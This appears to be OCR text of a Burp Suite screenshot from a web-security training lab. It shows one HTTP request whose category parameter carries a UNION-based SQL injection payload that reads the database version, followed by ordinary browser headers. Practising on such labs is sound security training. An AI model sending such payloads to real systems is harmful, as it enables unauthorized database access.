 Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+@@version,NULL# HTTP/1.1
2 Host: acaa1f5b1f926ba9c0f8396f00e4007d.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.41 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acaa1f5b1f926ba9c0f8396f00e4007d.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9,tr;q=0.8
16 Connection: close